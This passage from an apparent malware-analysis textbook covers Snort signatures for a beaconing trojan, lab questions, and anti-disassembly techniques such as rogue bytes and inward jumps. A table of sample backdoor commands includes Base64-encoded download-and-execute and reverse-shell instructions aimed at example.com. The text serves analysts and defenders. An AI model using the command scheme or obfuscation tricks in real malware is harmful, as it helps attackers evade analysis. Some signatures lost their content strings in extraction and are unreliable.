and thereforeunusable, but a portion of the data may actually be predictable. Time is oneexample of this, since the high-order bits will remain relatively fixed and cansometimes provide a stable enough source of data to be useful in a signature.There is a trade-off between performance and accuracy in the constructionof effective signatures. In this example, regular expressions are one ofthe more expensive tests an IDS uses. A unique fixed-content string can dramaticallyimprove content-based searches. This particular example is challengingbecause the only fixed content available is the short 58 term.
There are a few strategies that could be used to create an effective signaturein this case:• We could combine the URI regular expression with the fixed User-Agentstring, so that the regular expression would not be used unless the specificUser-Agent string is present.• Assuming you want a signature just for the URI, you can target the two58 terms with two content expressions and keywords that ensure thatonly a limited number of bytes are searched once the first instance of58 is found (content: "58"; content: "58"; distance: 6; within: 5). Thewithin keyword limits the number of characters that are searched.• Because the upper bits of the GetTickCount call are relatively fixed, there isan opportunity to combine the upper bits with the neighboring 58. Forexample, in all of our sample runs, the 58 was followed by a 48, representinga 0 as the most significant digit. Analyzing the times involved, we findthat the most significant digit will be 48 for the first three days of uptime,49 for the next three days, and if we live dangerously and mix differentcontent expressions, we can use 584 or 585 as an initial filter to coveruptimes for up to a month.While it’s obviously important to pay attention to the content of malwarethat you observe, it’s also important to identify cases where content shouldexist but does not. A useful type of error that malware authors make, especiallywhen using low-level APIs, is to forget to include items that will becommonly present in regular traffic. The Referer [sic] field, for example, isoften present in normal web-browsing activity. If not included by malware,its absence can be a part of the signature. This can often make the differencebetween a signature that is successful and one that results in manyfalse positives.Creating a SignatureThe following is the proposed Snort signature for our sample malware,which combines many of the different factors we have covered so far: a staticUser-Agent string, an unusual Accept string, an encoded colon (58) in theURI, a missing referrer, and a GET request matching the regular expressiondescribed previously.alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"TROJAN Malicious Beacon ";content:"User-Agent: Mozilla/4.0 (compatible\; MSIE 7.0\; Windows NT 5.1)";content:"Accept: * / *"; uricontent:"58"; content:!"|0d0a|referer:"; nocase;pcre:"/GET \/([12]{0,1}[0-9]{1,2}){4}58[0-9]{6,9}58(4[89]|5[0-7]|9[789]|10[012]){8} HTTP/";classtype:trojan-activity; sid:2000002; rev:1;)NOTETypically, when an analyst first learns how to write network signatures, the focus is oncreating a signature that works. However, ensuring that the signature is efficient is alsoimportant. This chapter focuses on identifying elements of a good signature, but we donot spend much time on optimizing our example signatures to ensure good performance.<strong>Malware</strong>-Focused Network Signatures 317
Analyze the Parsing RoutinesWe noted earlier that we would look at communication in two directions. Sofar, we have discussed how to analyze the traffic that the malware generates,but information in the malware about the traffic that it receives can also beused to generate a signature.As an example, consider a piece of malware that uses the Comment fieldin a web page to retrieve its next command, which is a strategy we discussedbriefly earlier in this chapter. The malware will make a request for a web pageat a site the attacker has compromised and search for the hidden messageembedded in the web page. Assume that in addition to the malware, we alsohave some network traffic showing the web server responses to the malware.When comparing the strings in the malware and the web page, we seethat there is a common term in both: adsrv?. The web page that is returnedhas a single line that looks like this:This is a fairly innocuous comment within a web page, and is unlikely toattract much attention by itself. It might be tempting to create a network signaturebased on the observed traffic, but doing so would result in an incompletesolution. First, two questions must be answered:• What other commands might the malware understand?• How does the malware identify that the web page contains a command?As we have already seen, the adsrv? string appears in the malware, and itwould be an excellent signature element. We can strengthen the signature byadding other elements.To find potential additional elements, we first look for the networkingroutine where the page is received, and see that a function that’s calledreceives input. This is probably the parsing function.Figure 14-3 shows an IDA Pro graph of a sample parsing routine thatlooks for a Comment field in a web page. The design is typical of a customparsing function, which is often used in malware instead of something like aregular expression library. Custom parsing routines are generally organizedas a cascading pattern of tests for the initial characters. Each small test blockwill have one line cascading to the next block, and another line going to afailure block, which contains the option to loop back to the start.The line forming the upper loop on the left of Figure 14-3 shows that thecurrent line failed the test and the next line will be tried. This sample functionhas a double cascade and loop structure, and the second cascade looksfor the characters that close the Comment field. The individual blocks in thecascade show the characters that the function is seeking. In this case, thosecharacters are in the second. In the blockbetween the cascades, there is a function call that tests the contents thatcome after the
Check initialcharactersin lineFailed line,proceed tonext lineCheck fortrailingcharactersFigure 14-3: An IDA Pro graph of a sample parsing functionWhen we dig deeper into the internal parsing function, we find that itfirst checks that the adsrv? string is present. The attacker places a commandfor the malware between the question mark and the comment closure, andperforms a simple Base64 conversion of the command to provide rudimentaryobfuscation. The parsing function does the Base64 conversion, but itdoes not interpret the resulting command. The command analysis is performedlater on in the code once parsing is complete.The malware accepts five commands: three that tell the malware to sleepfor different lengths of time, and two that allow the attacker to conduct thenext stage of attack. Table 14-7 shows sample commands that the malwaremight receive, along with the Base64 translations.Table 14-7: Sample <strong>Malware</strong> CommandsCommand example Base64 translation Operationlongsleep bG9uZ3NsZWVw Sleep for 1 hoursuperlongsleep c3VwZXJsb25nc2xlZXA= Sleep for 24 hoursshortsleep c2hvcnRzbGVlcA== Sleep for 1 minuterun:www.example.com/fast.exe cnVuOnd3dy5leGFtcGxlLmNvbS9mYXN0LmV4ZQ== Download and execute a binaryon the local systemconnect:www.example.com:80 Y29ubmVjdDp3d3cuZXhhbXBsZS5jb206ODA= Use a custom protocol to establisha reverse shell<strong>Malware</strong>-Focused Network Signatures 319
One approach to creating signatures for this backdoor is to target thefull set of commands known to be used by the malware (including the surroundingcontext). Content expressions for the five commands recognizedby the malware would contain the following strings:).While signatures that use all of these elements will likely find this precisepiece of malware, there is a risk of being too specific at the expense of robustness.If the attacker changes any part of the malware—the command set, theencoding, or the command prefix—a very precise signature will cease to beeffective.Targeting Multiple ElementsPreviously, we saw that different parts of the command interpretation were indifferent parts of the code. Given that knowledge, we can create different signaturesto target the various elements separately.The three elements that appear to be in distinct functions are commentbracketing, the fixed adsrv? with a Base64 expression following, and the actualcommand parsing. Based on these three elements, a set of signature elementscould include the following (for brevity, only the primary elements of eachsignature are included, with each line representing a different signature).pcre:"//"content:""; within:100;content:""; within:100;content:""; within:100;content:""; within:100;content:""; within:100;These signatures target the three different elements that make up acommand being sent to the malware. All include the comment bracketing.The first signature targets the command prefix adsrv? followed by a genericBase64-encoded command. The rest of the signatures target a known Base64-encoded command without any dependency on a command prefix.Since we know the parsing occurs in a separate section of the code, itmakes sense to target it independently. If the attacker changes one part ofthe code or the other, our signatures will still detect the unchanged part.Note that we are still making assumptions. The new signatures may bemore prone to false positives. We are also assuming that the attacker willmost likely continue to use comment bracketing, since comment bracketingis a part of regular web communications and is unlikely to be considered320 Chapter 14
suspicious. Nevertheless, this strategy provides more robust coverage thanour initial attempt and is more likely to detect future variants of the malware.Let’s revisit the signature we created earlier for beacon traffic. Recallthat we combined every possible element into the same signature:alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"TROJAN Malicious Beacon ";content:"User-Agent: Mozilla/4.0 (compatible\; MSIE 7.0\; Windows NT 5.1)";content:"Accept: * / *"; uricontent:"58"; content:!"|0d0a|referer:"; nocase;pcre:"/GET \/([12]{0,1}[0-9]{1,2}){4}58[0-9]{6,9}58(4[89]|5[0-7]|9[789]|10 [012]){8} HTTP/";classtype:trojan-activity; sid:2000002; rev:1;)This signature has a limited scope and would become useless if theattacker made any changes to the malware. A way to address different elementsindividually and avoid rapid obsolescence is with these two targets:• Target 1: User-Agent string, Accept string, no referrer• Target 2: Specific URI, no referrerThis strategy would yield two signatures:alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"TROJAN Malicious Beacon UA withAccept Anomaly"; content:"User-Agent: Mozilla/4.0 (compatible\; MSIE 7.0\; Windows NT 5.1)";content:"Accept: * / *"; content:!"|0d0a|referer:"; nocase; classtype:trojan-activity;sid:2000004; rev:1;)alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS (msg:"TROJAN Malicious Beacon URI";uricontent:"58"; content:!"|0d0a|referer:"; nocase; pcre:"/GET \/([12]{0,1}[0-9]{1,2}){4}58[0-9]{6,9}58(4[89]|5[0-7]|9[789]|10[012]){8} HTTP/";classtype:trojan-activity; sid:2000005; rev:1;)Understanding the Attacker’s PerspectiveWhen designing a signature strategy, it’s wise to try to understand theattacker’s perspective. Attackers are playing a constant game of cat-andmouse.Their intent is to blend in with regular traffic to avoid detectionand maintain successful ongoing operations. Like any software developers,attackers struggle to update software, to remain current and compatiblewith changing systems. Any changes that are necessary should be minimal,as large changes can threaten the integrity of their systems.As previously discussed, using multiple signatures that target differentparts of the malicious code makes detection more resilient to attacker modifications.Often, attackers will change their software slightly to avoid detectionby a specific signature. By creating multiple signatures that key off ofdifferent aspects of the communication, you can still successfully detect themalware, even if the attacker has updated a portion of the code.Here are three additional rules of thumb that you can use to take advantageof attacker weaknesses:Focus on elements of the protocol that are part of both end points.Changing either the client code or the server code alone is much easierthan changing both. Look for elements of the protocol that use code at<strong>Malware</strong>-Focused Network Signatures 321
Conclusionboth the client and server side, and create a signature based on these elements.The attacker will need to do a lot of extra work to render such asignature obsolete.Focus on any elements of the protocol known to be part of a key.Often, some hard-coded components of a protocol are used as a key. Forexample, an attacker may use a specific User-Agent string as an authenticationkey so that illegitimate probing can be detected (and possiblyrerouted). In order for an attacker to bypass such a signature, he wouldneed to change code at both end points.Identify elements of the protocol that are not immediately apparent in traffic.Sometimes, the simultaneous actions of multiple defenders can impedethe detection of malware. If another defender creates a signature thatachieves sufficient success against an attacker, the attacker may be compelledto adjust his malware to avoid the signature. If you are relying onthe same signature, or a signature that targets the same aspects of theattacker’s communication protocol, the attacker’s adjustment will affectyour signature as well. In order to avoid being rendered obsolete by theattacker’s response to another defender, try to identify aspects of maliciousoperations that other defenders might not have focused on. Knowledgegained from carefully observing the malware will help you developa more robust signature.In this chapter, we’ve described the way in which malware uses the networkfor command and control. We’ve also covered some of the techniques malwareuses to disguise its activity to look like regular network traffic. <strong>Malware</strong>analysis can improve the effectiveness of network defense by providinginsights into the signature-generation process.We’ve described several advantages to basing network signatures on adeeper malware analysis, rather than a surface analysis of existing traffic capturesor a sandbox-based analysis. Signatures based on malware analysis canbe more precise, reducing the trial and error needed to produce low falsepositivesignatures. Additionally, they have a higher likelihood of identifyingnew strains of the same malware.This chapter has addressed what is often the endgame of basic malwareanalysis: development of an effective countermeasure to protect from futuremalware. However, this chapter assumes that it is possible to achieve a goodunderstanding of the malware through dynamic and static analyses. In somecases, malware authors take active measures to prevent effective analysis. Thenext set of chapters explain the techniques malware authors use to stymieanalysis and what steps you can take to ensure that you can fully decomposeand understand the malware in question.322 Chapter 14
LABSThis chapter’s labs focus on identifying the networking components of malware.To some degree, these labs build on Chapter 13, since when developingnetwork signatures, you’ll often need to deal with encoded content.Lab 14-1Lab 14-2Analyze the malware found in file Lab14-01.exe. This program is not harmfulto your system.Questions1. Which networking libraries does the malware use, and what are theiradvantages?2. What source elements are used to construct the networking beacon, andwhat conditions would cause the beacon to change?3. Why might the information embedded in the networking beacon be ofinterest to the attacker?4. Does the malware use standard Base64 encoding? If not, how is theencoding unusual?5. What is the overall purpose of this malware?6. What elements of the malware’s communication may be effectivelydetected using a network signature?7. What mistakes might analysts make in trying to develop a signature forthis malware?8. What set of signatures would detect this malware (and future variants)?Analyze the malware found in file Lab14-02.exe. This malware has been configuredto beacon to a hard-coded loopback address in order to prevent itfrom harming your system, but imagine that it is a hard-coded externaladdress.Questions1. What are the advantages or disadvantages of coding malware to usedirect IP addresses?2. Which networking libraries does this malware use? What are the advantagesor disadvantages of using these libraries?<strong>Malware</strong>-Focused Network Signatures 323
Lab 14-33. What is the source of the URL that the malware uses for beaconing?What advantages does this source offer?4. Which aspect of the HTTP protocol does the malware leverage toachieve its objectives?5. What kind of information is communicated in the malware’s initialbeacon?6. What are some disadvantages in the design of this malware’s communicationchannels?7. Is the malware’s encoding scheme standard?8. How is communication terminated?9. What is the purpose of this malware, and what role might it play in theattacker’s arsenal?This lab builds on Lab 14-1. Imagine that this malware is an attempt bythe attacker to improve his techniques. Analyze the malware found in fileLab14-03.exe.Questions1. What hard-coded elements are used in the initial beacon? What elements,if any, would make a good signature?2. What elements of the initial beacon may not be conducive to a longlastingsignature?3. How does the malware obtain commands? What example from thechapter used a similar methodology? What are the advantages of thistechnique?4. When the malware receives input, what checks are performed on theinput to determine whether it is a valid command? How does theattacker hide the list of commands the malware is searching for?5. What type of encoding is used for command arguments? How is it differentfrom Base64, and what advantages or disadvantages does it offer?6. What commands are available to this malware?7. What is the purpose of this malware?8. This chapter introduced the idea of targeting different areas of codewith independent signatures (where possible) in order to add resiliencyto network indicators. What are some distinct areas of code or configurationdata that can be targeted by network signatures?9. What set of signatures should be used for this malware?324 Chapter 14
PART 5ANTI-REVERSE-ENGINEERING
ANTI-DISASSEMBLYAnti-disassembly uses specially crafted code or data in aprogram to cause disassembly analysis tools to producean incorrect program listing. This technique is craftedby malware authors manually, with a separate tool inthe build and deployment process or interwoven intotheir malware’s source code.All malware is designed with a particular goal in mind: keystroke logging,backdoor access, using a target system to send excessive email to cripple servers,and so on. <strong>Malware</strong> authors often go beyond this basic functionality toimplement specific techniques to hide from the user or system administrator,using rootkits or process injection, or to otherwise thwart analysis anddetection.<strong>Malware</strong> authors use anti-disassembly techniques to delay or preventanalysis of malicious code. Any code that executes successfully can be reverseengineered,but by armoring their code with anti-disassembly and antidebuggingtechniques, malware authors increase the level of skill requiredof the malware analyst. The time-sensitive investigative process is hindered by
the malware analyst’s inability to understand the malware’s capabilities,derive valuable host and network signatures, and develop decoding algorithms.These additional layers of protection may exhaust the in-house skilllevel at many organizations and require expert consultants or large researchproject levels of effort to reverse-engineer.In addition to delaying or preventing human analysis, anti-disassembly isalso effective at preventing certain automated analysis techniques. Many malwaresimilarity detection algorithms and antivirus heuristic engines employdisassembly analysis to identify or classify malware. Any manual or automatedprocess that uses individual program instructions will be susceptible to theanti-analysis techniques described in this chapter.Understanding Anti-DisassemblyDisassembly is not a simple problem. Sequences of executable code canhave multiple disassembly representations, some that may be invalid andobscure the real functionality of the program. When implementing antidisassembly,the malware author creates a sequence that tricks the disassemblerinto showing a list of instructions that differ from those that willbe executed.Anti-disassembly techniques work by taking advantage of the assumptionsand limitations of disassemblers. For example, disassemblers can onlyrepresent each byte of a program as part of one instruction at a time. If thedisassembler is tricked into disassembling at the wrong offset, a valid instructioncould be hidden from view. For example, examine the following fragmentof disassembled code:jmp short near ptr loc_2+1; ---------------------------------------------------------------------------loc_2:; CODE XREF: seg000:00000000jcall near ptr 15FF2A71h or [ecx], dlinc eax; ---------------------------------------------------------------------------db 0This fragment of code was disassembled using the linear-disassemblytechnique, and the result is inaccurate. Reading this code, we miss the pieceof information that its author is trying to hide. We see what appears to be acall instruction, but the target of the call is nonsensical . The first instructionis a jmp instruction whose target is invalid because it falls in the middle ofthe next instruction.328 Chapter 15
Now examine the same sequence of bytes disassembled with a differentstrategy:jmp short loc_3; ---------------------------------------------------------------------------db 0E8h; ---------------------------------------------------------------------------loc_3:pushcall2AhSleep ; CODE XREF: seg000:00000000jThis fragment reveals a different sequence of assembly mnemonics, andit appears to be more informative. Here, we see a call to the API functionSleep at . The target of the first jmp instruction is now properly represented,and we can see that it jumps to a push instruction followed by the call to Sleep.The byte on the third line of this example is 0xE8, but this byte is not executedby the program because the jmp instruction skips over it.This fragment was disassembled with a flow-oriented disassembler,rather than the linear disassembler used previously. In this case, the floworienteddisassembler was more accurate because its logic more closely mirroredthe real program and did not attempt to disassemble any bytes thatwere not part of execution flow. We’ll discuss linear and flow-oriented disassemblyin more detail in the next section.So, disassembly is not as simple as you may have thought. The disassemblyexamples show two completely different sets of instructions for the sameset of bytes. This demonstrates how anti-disassembly can cause the disassemblerto produce an inaccurate set of instructions for a given range of bytes.Some anti-disassembly techniques are generic enough to work on mostdisassemblers, while some target specific products.Defeating Disassembly AlgorithmsAnti-disassembly techniques are born out of inherent weaknesses in disassembleralgorithms. Any disassembler must make certain assumptions inorder to present the code it is disassembling clearly. When these assumptionsfail, the malware author has an opportunity to fool the malware analyst.There are two types of disassembler algorithms: linear and flow-oriented.Linear disassembly is easier to implement, but it’s also more error-prone.Linear DisassemblyThe linear-disassembly strategy iterates over a block of code, disassemblingone instruction at a time linearly, without deviating. This basic strategy isemployed by disassembler writing tutorials and is widely used by debuggers.Anti-Disassembly 329
Linear disassembly uses the size of the disassembled instruction to determinewhich byte to disassemble next, without regard for flow-control instructions.The following code fragment shows the use of the disassembly librarylibdisasm (http://sf.net/projects/bastard/files/libdisasm/) to implement a crudedisassembler in a handful of lines of C using linear disassembly:char buffer[BUF_SIZE];int position = 0;while (position < BUF_SIZE) {x86_insn_t insn;int size = x86_disasm(buf, BUF_SIZE, 0, position, &insn);if (size != 0) {char disassembly_line[1024];x86_format_insn(&insn, disassembly_line, 1024, intel_syntax);printf("%s\n", disassembly_line);position += size;} else {/* invalid/unrecognized instruction */position++;}}x86_cleanup();In this example, a buffer of data named buffer contains instructions tobe disassembled. The function x86_disasm will populate a data structure withthe specifics of the instruction it just disassembled and return the size of theinstruction. The loop increments the position variable by the size value ifa valid instruction was disassembled; otherwise, it increments by one .This algorithm will disassemble most code without a problem, but it willintroduce occasional errors even in nonmalicious binaries. The main drawbackto this method is that it will disassemble too much code. The algorithmwill keep blindly disassembling until the end of the buffer, even if flow-controlinstructions will cause only a small portion of the buffer to execute.In a PE-formatted executable file, the executable code is typically containedin a single section. It is reasonable to assume that you could get awaywith just applying this linear-disassembly algorithm to the .text section containingthe code, but the problem is that the code section of nearly all binarieswill also contain data that isn’t instructions.One of the most common types of data items found in a code section isa pointer value, which is used in a table-driven switch idiom. The followingdisassembly fragment (from a nonlinear disassembler) shows a function thatcontains switch pointers immediately following the function code.330 Chapter 15
jmpds:off_401050[eax*4] ; switch jump; switch cases omitted ...xor eax, eaxpop esiretn; ---------------------------------------------------------------------------off_401050 dd offset loc_401020 ; DATA XREF: _main+19rdd offset loc_401027 ; jump table for switch statementdd offset loc_40102Edd offset loc_401035The last instruction in this function is retn. In memory, the bytes immediatelyfollowing the retn instruction are the pointer values beginning with401020 at , which in memory will appear as the byte sequence 20 10 40 00in hex. These four pointer values shown in the code fragment make up16 bytes of data inside the .text section of this binary. They also happen todisassemble to valid instructions. The following disassembly fragment wouldbe produced by a linear-disassembly algorithm when it continues disassemblinginstructions beyond the end of the function:and [eax],dlinc eaxadd [edi],ahadc [eax+0x0],aladc cs:[eax+0x0],alxor eax,0x4010Many of instructions in this fragment consist of multiple bytes. The keyway that malware authors exploit linear-disassembly algorithms lies in plantingdata bytes that form the opcodes of multibyte instructions. For example,the standard local call instruction is 5 bytes, beginning with the opcode 0xE8.If the 16 bytes of data that compose the switch table end with the value 0xE8,the disassembler would encounter the call instruction opcode and treat thenext 4 bytes as an operand to that instruction, instead of the beginning ofthe next function.Linear-disassembly algorithms are the easiest to defeat because they areunable to distinguish between code and data.Flow-Oriented DisassemblyA more advanced category of disassembly algorithms is the flow-oriented disassembler.This is the method used by most commercial disassemblers such asIDA Pro.The key difference between flow-oriented and linear disassembly is thatthe disassembler doesn’t blindly iterate over a buffer, assuming the data isAnti-Disassembly 331
nothing but instructions packed neatly together. Instead, it examines eachinstruction and builds a list of locations to disassemble.The following fragment shows code that can be disassembled correctlyonly with a flow-oriented disassembler.test eax, eaxjz short loc_1Apush Failed_stringcall printfjmp short loc_1D; ---------------------------------------------------------------------------Failed_string: db 'Failed',0; ---------------------------------------------------------------------------loc_1A: xor eax, eaxloc_1D:retnThis example begins with a test and a conditional jump. When the floworienteddisassembler reaches the conditional branch instruction jz at , itnotes that at some point in the future it needs to disassemble the locationloc_1A at . Because this is only a conditional branch, the instruction at is also a possibility in execution, so the disassembler will disassemble thisas well.The lines at and are responsible for printing the string Failed to thescreen. Following this is a jmp instruction at . The flow-oriented disassemblerwill add the target of this, loc_1D, to the list of places to disassemble inthe future. Since jmp is unconditional, the disassembler will not automaticallydisassemble the instruction immediately following in memory. Instead, it willstep back and check the list of places it noted previously, such as loc_1A, anddisassemble starting from that point.In contrast, when a linear disassembler encounters the jmp instruction,it will continue blindly disassembling instructions sequentially in memory,regardless of the logical flow of the code. In this case, the Failed stringwould be disassembled as code, inadvertently hiding the ASCII string andthe last two instructions in the example fragment. For example, the followingfragment shows the same code disassembled with a linear-disassemblyalgorithm.Failed_string:loc_15:testjzpushcalljmpincpopaimuleax, eaxshort near ptr loc_15+5Failed_stringprintfshort loc_15+9esiebp, [ebp+64h], 0C3C03100h332 Chapter 15
In linear disassembly, the disassembler has no choice to make about whichinstructions to disassemble at a given time. Flow-oriented disassemblers makechoices and assumptions. Though assumptions and choices might seemunnecessary, simple machine code instructions are complicated by theaddition of problematic code aspects such as pointers, exceptions, andconditional branching.Conditional branches give the flow-oriented disassembler a choice oftwo places to disassemble: the true or the false branch. In typical compilergeneratedcode, there would be no difference in output if the disassemblerprocesses the true or false branch first. In handwritten assembly code andanti-disassembly code, however, the two branches can often produce differentdisassembly for the same block of code. When there is a conflict, mostdisassemblers trust their initial interpretation of a given location first. Mostflow-oriented disassemblers will process (and thus trust) the false branch ofany conditional jump first.Figure 15-1 shows a sequence of bytes and their corresponding machineinstructions. Notice the string hello in the middle of the instructions. Whenthe program executes, this string is skipped by the call instruction, and its 6bytes and NULL terminator are never executed as instructions.E8CALLh e l l oFigure 15-1: call instruction followed by a stringThe call instruction is another place where the disassembler must makea decision. The location being called is added to the future disassembly list,along with the location immediately after the call. Just as with the conditionaljump instructions, most disassemblers will disassemble the bytes after the callinstruction first and the called location later. In handwritten assembly, programmerswill often use the call instruction to get a pointer to a fixed pieceof data instead of actually calling a subroutine. In this example, the callinstruction is used to create a pointer for the string hello on the stack. Thepop instruction following the call then takes this value off the top of the stackand puts it into a register (EAX in this case).When we disassemble this binary with IDA Pro, we see that it has produceddisassembly that is not what we expected:POPRET06 00 00 00 68 65 6c 6c 6F 00 58 C3E8 06 00 00 00 call near ptr loc_4011CA+168 65 6C 6C 6F push 6F6C6C65hloc_4011CA:00 58 C3 add [eax-3Dh], blAs it turns out, the first letter of the string hello is the letter h, which is0x68 in hexadecimal. This is also the opcode of the 5-byte instruction pushDWORD. The null terminator for the hello string turned out to also be the firstAnti-Disassembly 333
yte of another legitimate instruction. The flow-oriented disassembler in IDAPro decided to process the thread of disassembly at (immediately followingthe call instruction) before processing the target of the call instruction,and thus produced these two erroneous instructions. Had it processed thetarget first, it still would have produced the first push instruction, but theinstruction following the push would have conflicted with the real instructionsit disassembled as a result of the call target.If IDA Pro produces inaccurate results, you can manually switch bytesfrom data to instructions or instructions to data by using the C or D keys onthe keyboard, as follows:• Pressing the C key turns the cursor location into code.• Pressing the D key turns the cursor location into data.Here is the same function after manual cleanup:E8 06 00 00 00 call loc_4011CB68 65 6C 6C 6F 00 aHello db 'hello',0loc_4011CB:58 pop eaxC3retnAnti-Disassembly TechniquesThe primary way that malware can force a disassembler to produce inaccuratedisassembly is by taking advantage of the disassembler’s choices andassumptions. The techniques we will examine in this chapter exploit themost basic assumptions of the disassembler and are typically easily fixed bya malware analyst. More advanced techniques involve taking advantage ofinformation that the disassembler typically doesn’t have access to, as well asgenerating code that is impossible to disassemble completely with conventionalassembly listings.Jump Instructions with the Same TargetThe most common anti-disassembly technique seen in the wild is two back-tobackconditional jump instructions that both point to the same target. Forexample, if a jz loc_512 is followed by jnz loc_512, the location loc_512 willalways be jumped to. The combination of jz with jnz is, in effect, an unconditionaljmp, but the disassembler doesn’t recognize it as such because it onlydisassembles one instruction at a time. When the disassembler encountersthe jnz, it continues disassembling the false branch of this instruction,despite the fact that it will never be executed in practice.334 Chapter 15
The following code shows IDA Pro’s first interpretation of a piece ofcode protected with this technique:74 03 jz short near ptr loc_4011C4+175 01 jnz short near ptr loc_4011C4+1loc_4011C4:; CODE XREF: sub_4011C0; sub_4011C0+2jE8 58 C3 90 90 call near ptr 90D0D521hIn this example, the instruction immediately following the two conditionaljump instructions appears to be a call instruction at , beginningwith the byte 0xE8. This is not the case, however, as both conditional jumpinstructions actually point 1 byte beyond the 0xE8 byte. When this fragmentis viewed with IDA Pro, the code cross-references shown at loc_4011C4 willappear in red, rather than the standard blue, because the actual referencespoint inside the instruction at this location, instead of the beginning of theinstruction. As a malware analyst, this is your first indication that antidisassemblymay be employed in the sample you are analyzing.The following is disassembly of the same code, but this time fixed withthe D key, to turn the byte immediately following the jnz instruction intodata, and the C key to turn the bytes at loc_4011C5 into instructions.74 03 jz short near ptr loc_4011C575 01 jnz short near ptr loc_4011C5; -------------------------------------------------------------------E8db 0E8h; -------------------------------------------------------------------loc_4011C5:; CODE XREF: sub_4011C0; sub_4011C0+2j58 pop eaxC3retnThe column on the left in these examples shows the bytes that constitutethe instruction. Display of this field is optional, but it’s important whenlearning anti-disassembly. To display these bytes (or turn them off), selectOptionsGeneral. The Number of Opcode Bytes option allows you to entera number for how many bytes you would like to be displayed.Figure 15-2 shows the sequence of bytes in this example graphically.JZ JNZ POP RET74 03 75 01 E8 58 C3CALLFigure 15-2: A jz instruction followed by a jnz instructionAnti-Disassembly 335
A Jump Instruction with a Constant ConditionAnother anti-disassembly technique commonly found in the wild is composedof a single conditional jump instruction placed where the conditionwill always be the same. The following code uses this technique:33 C0 xor eax, eax74 01 jz short near ptr loc_4011C4+1loc_4011C4:; CODE XREF: 004011C2j; DATA XREF: .rdata:004020ACoE9 58 C3 68 94 jmp near ptr 94A8D521hNotice that this code begins with the instruction xor eax, eax. This instructionwill set the EAX register to zero and, as a byproduct, set the zero flag. Thenext instruction is a conditional jump that will jump if the zero flag is set. Inreality, this is not conditional at all, since we can guarantee that the zero flagwill always be set at this point in the program.As discussed previously, the disassembler will process the false branchfirst, which will produce conflicting code with the true branch, and since itprocessed the false branch first, it trusts that branch more. As you’ve learned,you can use the D key on the keyboard while your cursor is on a line of codeto turn the code into data, and pressing the C key will turn the data intocode. Using these two keyboard shortcuts, a malware analyst could fix thisfragment and have it show the real path of execution, as follows:33 C0 xor eax, eax74 01 jz short near ptr loc_4011C5; --------------------------------------------------------------------E9db 0E9h; --------------------------------------------------------------------loc_4011C5:; CODE XREF: 004011C2j; DATA XREF: .rdata:004020ACo58 pop eaxC3retnIn this example, the 0xE9 byte is used exactly as the 0xE8 byte in theprevious example. E9 is the opcode for a 5-byte jmp instruction, and E8 is theopcode for a 5-byte call instruction. In each case, by tricking the disassemblerinto disassembling this location, the 4 bytes following this opcode areeffectively hidden from view. Figure 15-3 shows this example graphically.XOR JZ POP RET33 C0 74 01 E9 58 C3JMPFigure 15-3: False conditional of xor followed by a jz instruction336 Chapter 15
Impossible DisassemblyIn the previous sections, we examined code that was improperly disassembledby the first attempt made by the disassembler, but with an interactivedisassembler like IDA Pro, we were able to work with the disassembly andhave it produce accurate results. However, under some conditions, no traditionalassembly listing will accurately represent the instructions that are executed.We use the term impossible disassembly for such conditions, but the termisn’t strictly accurate. You could disassemble these techniques, but you wouldneed a vastly different representation of code than what is currently providedby disassemblers.The simple anti-disassembly techniques we have discussed use a data byteplaced strategically after a conditional jump instruction, with the idea thatdisassembly starting at this byte will prevent the real instruction that followsfrom being disassembled because the byte that is inserted is the opcode for amultibyte instruction. We’ll call this a rogue byte because it is not part of theprogram and is only in the code to throw off the disassembler. In all of theseexamples, the rogue byte can be ignored.But what if the rogue byte can’t be ignored? What if it is part of a legitimateinstruction that is actually executed at runtime? Here, we encounter atricky scenario where any given byte may be a part of multiple instructionsthat are executed. No disassembler currently on the market will represent asingle byte as being part of two instructions, yet the processor has no suchlimitation.Figure 15-4 shows an example. The first instruction in this 4-byte sequenceis a 2-byte jmp instruction. The target of the jump is the second byte of itself.This doesn’t cause an error, because the byte FF is the first byte of the next2-byte instruction, inc eax.JMP −1EB FF C0 48INC EAXDEC EAXFigure 15-4: Inward-pointing jmp instructionThe predicament when trying to represent this sequence in disassemblyis that if we choose to represent the FF byte as part of the jmp instruction,then it won’t be available to be shown as the beginning of the inc eax instruction.The FF byte is a part of both instructions that actually execute, and ourmodern disassemblers have no way of representing this. This 4-byte sequenceincrements EAX, and then decrements it, which is effectively a complicatedNOP sequence. It could be inserted at almost any location within a programto break the chain of valid disassembly. To solve this problem, a malware analystcould choose to replace this entire sequence with NOP instructions usingan IDC or IDAPython script that calls the PatchByte function. Another alternativeis to simply turn it all into data with the D key, so that disassembly willresume as expected at the end of the 4 bytes.Anti-Disassembly 337
For a glimpse of the complexity that can be achieved with these sorts ofinstruction sequences, let’s examine a more advanced specimen. Figure 15-5shows an example that operates on the same principle as the prior one, wheresome bytes are part of multiple instructions.MOV ax, 05EBh XOR eax, eax JZ -7 Fake CALL66 B8 EB 05 31 C0 74 F9 E8JMP 5Real CodeFigure 15-5: Multilevel inward-jumping sequenceThe first instruction in this sequence is a 4-byte mov instruction. The last2 bytes have been highlighted because they are both part of this instructionand are also their own instruction to be executed later. The first instructionpopulates the AX register with data. The second instruction, an xor, will zeroout this register and set the zero flag. The third instruction is a conditionaljump that will jump if the zero flag is set, but it is actually unconditional,since the previous instruction will always set the zero flag. The disassemblerwill decide to disassemble the instruction immediately following the jzinstruction, which will begin with the byte 0xE8, the opcode for a 5-bytecall instruction. The instruction beginning with the byte E8 will neverexecute in reality.The disassembler in this scenario can’t disassemble the target of the jzinstruction because these bytes are already being accurately represented aspart of the mov instruction. The code that the jz points to will always be executed,since the zero flag will always be set at this point. The jz instructionpoints to the middle of the first 4-byte mov instruction. The last 2 bytes of thisinstruction are the operand that will be moved into the register. When disassembledor executed on their own, they form a jmp instruction that willjump forward 5 bytes from the end of the instruction.When first viewed in IDA Pro, this sequence will look like the following:66 B8 EB 05 mov ax, 5EBh31 C0 xor eax, eax74 F9 jz short near ptr sub_4011C0+1loc_4011C8:E8 58 C3 90 90 call near ptr 98A8D525hSince there is no way to clean up the code so that all executing instructionsare represented, we must choose the instructions to leave in. The netside effect of this anti-disassembly sequence is that the EAX register is set tozero. If you manipulate the code with the D and C keys in IDA Pro so that theonly instructions visible are the xor instruction and the hidden instructions,your result should look like the following.338 